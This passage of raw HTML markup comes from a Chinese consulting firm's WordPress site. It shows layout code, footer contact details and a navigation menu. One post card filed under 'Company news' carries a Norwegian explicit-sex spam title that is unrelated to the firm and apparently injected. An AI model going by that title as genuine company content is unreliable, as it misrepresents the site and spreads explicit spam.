style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>18 1 月, 2026</p>
</div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:calc( 100% + 90px ) !important;max-width:calc( 100% + 90px ) !important;margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_5 1_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:45px;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_4_5 4_5 fusion-flex-column fusion-flex-align-self-flex-start" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:80%;--awb-order-medium:0;--awb-spacing-right-medium:45px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-div" style="--awb-margin-top:0px;--awb-margin-bottom:10px;--awb-font-size:var(--awb-typography5-font-size);"><div class="fusion-title-heading title-heading-left title-heading-tag fusion-responsive-typography-calculated" style="font-family:var(--awb-typography5-font-family);font-weight:var(--awb-typography5-font-weight);font-style:var(--awb-typography5-font-style);margin:0;font-size:1em;letter-spacing:var(--awb-typography5-letter-spacing);text-transform:var(--awb-typography5-text-transform);--fontSize:13;--minFontSize:13;line-height:var(--awb-typography5-line-height);"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self"><a href="http://tii-consulting.com/category/company-news/" title="Company news">Company news</a></a></div></div><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-text fusion-title-size-six" style="--awb-margin-top:0px;--awb-link-color:var(--awb-color8);--awb-font-size:17px;"><h6 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:17;--minFontSize:17;line-height:1.4;"><a href="http://tii-consulting.com/9574/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Knulle eldre damer nakne svenske jenter | gratis kontaktannonse milf solo</a></h6></div><div class="fusion-text fusion-text-3" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>18 1 月, 2026</p>
</div></div></div></div></div></li>
</ul></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-mask-background fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling lazyload" style="--link_hover_color: #000000;--link_color: #000000;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:90px;--awb-padding-bottom:90px;--awb-padding-top-medium:80px;--awb-padding-bottom-medium:80px;--awb-padding-top-small:60px;--awb-padding-bottom-small:60px;--awb-background-color:rgba(0,0,0,0);--awb-background-size:cover;--awb-flex-wrap:wrap;" data-bg="http://tii-consulting.com/wp-content/uploads/2023/11/背景第二套-8-1024x205.jpg" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_2_5 2_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:40%;--awb-margin-top-large:0px;--awb-spacing-right-large:4.8%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:4.8%;--awb-width-medium:40%;--awb-order-medium:0;--awb-spacing-right-medium:4.8%;--awb-spacing-left-medium:4.8%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:48px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-bottom:45px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-6 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self"><img decoding="async" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1x, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 2x" style="max-height:254px;height:auto;" retina_url="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" width="1600" height="254" class="lazyload img-responsive fusion-standard-logo" alt="艾泊宇产品战略咨询官方网站 Logo" /></a></span></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-bottom:12px;" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18529576469</span><span class="fusion-button-text">18529576469</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="text_slide_up"><i class="fa-mobile-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">18968152451</span><span class="fusion-button-text">18968152451</span></div></a></div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color1);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color1);--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:12px;--button_padding-right:24px;--button_padding-bottom:12px;--button_padding-left:24px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-top:12px;" target="_self" data-hover="text_slide_up"><i class="fa-weixin fab button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">ailaosi01</span><span class="fusion-button-text">ailaosi01</span></div></a></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" width="300" height="300" title="qrcode_for_gh_307e33cf78e2_860" src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg" data-orig-src="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-300x300.jpg" alt class="lazyload img-responsive wp-image-8177" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27860%27%20height%3D%27860%27%20viewBox%3D%270%200%20860%20860%27%3E%3Crect%20width%3D%27860%27%20height%3D%27860%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860-200x200.jpg 200w, http://tii-consulting.com/wp-content/uploads/2021/09/qrcode_for_gh_307e33cf78e2_860.jpg 860w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></span></div><div class="fusion-text fusion-text-4" style="--awb-text-color:#f2f2f2;"><p>关注微信公众平台</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none"><img decoding="async" width="300" height="300" title="Snipaste_2023-11-03_01-43-15" src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-300x300.png" alt class="lazyload img-responsive wp-image-9952" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27738%27%20height%3D%27738%27%20viewBox%3D%270%200%20738%20738%27%3E%3Crect%20width%3D%27738%27%20height%3D%27738%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-400x400.png 400w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15-600x600.png 600w, http://tii-consulting.com/wp-content/uploads/2023/11/Snipaste_2023-11-03_01-43-15.png 738w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-5" style="--awb-text-color:#f2f2f2;"><p>关注视频号</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:9.6%;--awb-width-medium:20%;--awb-order-medium:0;--awb-spacing-right-medium:9.6%;--awb-spacing-left-medium:9.6%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" width="300" height="300" title="1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5" src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-300x300.png" alt class="lazyload img-responsive wp-image-9953" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27400%27%20viewBox%3D%270%200%20400%20400%27%3E%3Crect%20width%3D%27400%27%20height%3D%27400%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5-200x200.png 200w, http://tii-consulting.com/wp-content/uploads/2023/11/1_990558722_171_85_3_766145345_0883f652d6c2c45fc08fd8e0efecd3f5.png 400w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 200px" /></span></div><div class="fusion-text fusion-text-6" style="--awb-text-color:#f2f2f2;"><p>关注抖音</p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 70%));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:64px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-font-size:var(--awb-typography5-font-size);--awb-line-height:var(--awb-typography5-line-height);--awb-letter-spacing:var(--awb-typography5-letter-spacing);--awb-text-transform:var(--awb-typography5-text-transform);--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;--awb-text-font-family:var(--awb-typography5-font-family);--awb-text-font-weight:var(--awb-typography5-font-weight);--awb-text-font-style:var(--awb-typography5-font-style);"><p>© All rights reserved. • 深圳腾云管理咨询有限公司</p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ThemeFusion-101565403356430/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/theme_fusion"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/themefusion/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:var(--awb-color1);font-size:15px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-8" style="--awb-font-size:13px;"><p style="color: #ffffff;"><a href="http://beian.miit.gov.cn" style="color: rgb(247, 247, 247);">粤ICP备14090781号</a></p>
</div></div></div></div></div>
</div></div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">页面加载链接</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-55" class="awb-off-canvas-wrap type-sliding-bar position-right" style="--awb-horizontal-position:flex-end;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-width:380px;--awb-height:100dvh;--awb-box-shadow:;--awb-background-color:var(--awb-color1);--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-margin-top:30px;--awb-close-button-color:var(--awb-color6);--awb-close-icon-size:18px;--awb-close-button-color-hover:var(--awb-color5);" data-id="55"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="关闭"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-sizes-top:10px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-color:var(--awb-color4);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95vh;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:35px;--awb-padding-right:15px;--awb-padding-bottom:35px;--awb-padding-left:15px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1px;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-12 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:45px;--awb-margin-bottom-small:48px;--awb-margin-bottom-medium:35px;"><h4 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;--fontSize:28.43;line-height:1.4;">Let’s Make Things Happen</h4></div><nav class="awb-menu awb-menu_column awb-menu_em-click mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_v-stacked awb-submenu_cm_toggle fusion-no-large-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-margin-bottom:30px;--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:4px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color7);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:var(--awb-color8);--awb-submenu-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 90%));--awb-submenu-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color4-h),var(--awb-color4-s),var(--awb-color4-l),calc(var(--awb-color4-a) - 75%));--awb-submenu-active-color:var(--awb-color8);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color7);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="1" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav><div class="fusion-title title fusion-title-13 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color7);--awb-margin-bottom:10px;"><h5 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" 